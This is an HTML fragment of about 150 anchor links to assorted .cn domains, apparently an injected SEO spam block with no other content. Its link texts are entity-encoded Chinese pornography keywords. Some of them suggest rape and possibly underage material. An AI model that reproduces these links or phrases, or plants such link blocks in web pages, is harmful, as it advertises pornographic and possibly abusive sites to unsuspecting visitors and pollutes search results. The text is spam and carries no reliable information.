<a href="http://shandongzhuanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyxxsp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://minewelt.cn" target="_blank">&#x5927;&#x9999;&#x7F51;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;2020</a>|
<a href="http://qyjpj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;&#x522B;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szcbw.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://seoseoseo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zhaicha.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://crazypigdesigns.cn" target="_blank">&#x770B;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x6912;</a>|
<a href="http://f1dy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://minban18.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hljlydl.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://foch.com.cn" target="_blank">&#x591A;&#x4EBA;&#x91CE;&#x5916;&#x5F3A;&#x4F26;&#x59E7;</a>|
<a href="http://mafeifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://ssinsights.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;89</a>|
<a href="http://oroom.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://senei.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://quzoulu8.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://j660.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ch3.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x725B;&#x725B;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wuhanshijianli.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://senei.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://157cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://shelocked.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fshuamiao.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://flying-world.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ldquan.cn" target="_blank">&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;av</a>|
<a href="http://yijiajd.cn" target="_blank">&#x51B2;&#x7530;&#x674F;&#x68A8; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://sznsx.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xjkzy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://netps.cn" target="_blank">&#x9752;&#x9752;&#x8349;a&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zh-design.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blid.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://xs8000.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x88AB;&#x7A9D;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://itrui.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x9752;&#x6027;&#x8272;</a>|
<a href="http://tech-on-hyfy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvmc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://xnfrl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x6210;&#x4EBA;</a>|
<a href="http://hkqs1.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vickygao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://internetgeek.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://184ff.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wp28.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www132eecom.cn" target="_blank">&#x4E45;&#x4E45;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://univ-montp.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://h5408.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://incisive.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://dfrl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://duser.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x91CE;&#x6218;</a>|
<a href="http://57trip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hfmtm.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://idevent.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://qdsuoer.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5AE9;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://outoffocus.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sizang.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://nalake.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://gztydq.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://backintime.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qyswater.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sse7.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://myhljy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://boaty.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwir.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huachip.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x770B;6</a>|
<a href="http://bauerhotels.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rv00.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://gotjf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://frontal.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;</a>|
<a href="http://whyy120.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7EBF;&#x7801;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://82sw.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://51ttz.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x64AD;&#x653E;</a>|
<a href="http://facecat.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://g26aek3.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zuoshechai.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://educard.com.cn" target="_blank">&#x8272;&#x8001;&#x5934;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://greenseer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hzshida.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;&#x4EBA;yellow</a>|
<a href="http://midun.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x534E;</a>|
<a href="http://sb39.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">2021&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://nb233.cn" target="_blank">&#x66F0;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://glrseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E49;&#x5987;</a>|
<a href="http://aiqingchaoshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://cdrive.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://daxuelu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x65E5;&#x97E9;</a>|
<a href="http://rd986.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://glimobo-boiler.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://51paobu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayuwl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C34;&#x91CE;&#x4F18;&#x9999;</a>|
<a href="http://aluna.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzgrn.cn" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x9875;</a>|
<a href="http://zhaoziyi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://storecode.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5CB3;&#x221A;</a>|
<a href="http://kblw.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miovino.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://newxlzx.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://kaleshou.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://starpac.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mzwm.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtvip.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x4E00;&#x7EA7;</a>|
<a href="http://darad.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7535;&#x5F71;&#x56FD;&#x4EA7;</a>|
<a href="http://huiruicn.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://vinylglove.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://esnet.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://j660.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x9EC4;&#x505A;&#x7230;&#x5927;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://caiyugang.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinyixun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lbso.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://facecat.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://imhelper.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://jsntf.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://phgame2.cn" target="_blank">www&#x7247;&#x9999;&#x8549;&#x5185;&#x5C04;&#x5728;&#x7EBF;88av8</a>|
<a href="http://pjcyfl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
